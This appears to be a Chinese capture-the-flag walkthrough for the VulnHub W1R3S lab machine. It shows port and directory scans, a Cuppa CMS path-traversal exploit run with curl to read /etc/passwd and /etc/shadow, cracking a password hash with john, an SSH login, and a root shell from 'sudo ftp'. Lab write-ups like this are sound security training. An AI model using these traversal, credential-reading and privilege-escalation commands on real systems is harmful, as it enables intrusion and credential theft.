5-vulnhub W1R3S 1

下载地址为:https://www.vulnhub.com/entry/w1r3s-101,220/



本次的靶机ip为192.168.3.24(桥接模式自动获取)

目标:得到root权限 找到flag

一、信息搜集

1.扫描目标ip,这里使用arp-scan -l

2.扫描端口,这里使用nmap

命令为nmap -p 1-65535 -sV 192.168.3.24 nmap -p 1-65535 -sV 192.168.3.24 Starting Nmap 7.70 ( https://nmap.org ) at 2021-02-18 20:16 CST Nmap scan report for 192.168.3.24 Host is up (0.00035s latency). Not shown: 55528 filtered ports, 10003 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) 3306/tcp open mysql MySQL (unauthorized)

3.扫描目录,这里使用dirb:

---- Scanning URL: http://192.168.3.24/ ---- ==> DIRECTORY: http://192.168.3.24/administrator/ http://192.168.3.24/index.html (CODE:200|SIZE:11321) ==> DIRECTORY: http://192.168.3.24/javascript/ http://192.168.3.24/server-status (CODE:403|SIZE:300) ==> DIRECTORY: http://192.168.3.24/wordpress/

(这里可以看出安装了wordpress)

4.搜集信息

Web 服务器 Apache 2.4.18 操作系统 Ubuntu

5.依次进行访问,得到信息

php版本为5.3、支持文件上传、得到cms为Cuppa CMS

6.目录扫描administrator

http://192.168.3.24/administrator/installation/这里是Cuppa CMS安装设置(这里可以目录扫描一波) ---- Scanning URL: http://192.168.3.24/administrator/ ---- ==> DIRECTORY: http://192.168.3.24/administrator/alerts/ ==> DIRECTORY: http://192.168.3.24/administrator/api/ ==> DIRECTORY: http://192.168.3.24/administrator/classes/ ==> DIRECTORY: http://192.168.3.24/administrator/components/ ==> DIRECTORY: http://192.168.3.24/administrator/extensions/ http://192.168.3.24/administrator/index.php (CODE:302|SIZE:6946) ==> DIRECTORY: http://192.168.3.24/administrator/installation/ ==> DIRECTORY: http://192.168.3.24/administrator/js/ ==> DIRECTORY: http://192.168.3.24/administrator/language/ ==> DIRECTORY: http://192.168.3.24/administrator/media/ http://192.168.3.24/administrator/robots.txt (CODE:200|SIZE:26) ==> DIRECTORY: http://192.168.3.24/administrator/templates/

二、getshell

1.搜索漏洞

这里既然知道了cms那么我们可以网上搜集一些他的漏洞如下:

https://www.exploit-db.com/根据提示尝试了一波发现读取不到文件http://192.168.3.24/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

2.使用curl进行读取

所以现在使用curl来进行读取(curl 是常用的命令行工具,用来请求 Web 服务器。它的名字就是客户端(client)的 URL 工具的意思。)

命令为:curl -s --data-urlencode 'urlConfig=../../../../../../../../../etc/passwd' http://192.168.3.24/administrator/alerts/alertConfigField.php

3.读取/etc/passwd 和/etc/shadow文件

找到了一个用户w1r3s,然后同样的方法读取/etc/shadow

命令为:curl -s --data-urlencode 'urlConfig=../../../../../../../../../etc/shadow' http://192.168.3.24/administrator/alerts/alertConfigField.php

4.使用破解工具john进行破解密码

既然已经知道shadow那么我们接下来可以使用破解工具john。

1).放进txt文件

w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::

2).使用工具:

3).破解成功:

用户名:w1r3s 密码:computer

5.ssh连接

目前已经知道他开了22端口 那么我们现在可以进行连接

ssh [email protected]

三、提权

1.信息搜集

首先信息搜集:

uname -a Linux W1R3S 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux

2.使用ftp提权:

sudo ftp sudo: unable to resolve host W1R3S ftp> !/bin/bash root@W1R3S:~# whoami root root@W1R3S:~# id uid=0(root) gid=0(root) groups=0(root)

这里可以尝试多种方法提权 均可成功!!

3.找到flag:

cd /root cat flag.txt

来源:freebuf.com 2021-06-29 16:16:21 by: umbrella1CE

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

请登录后发表评论

注册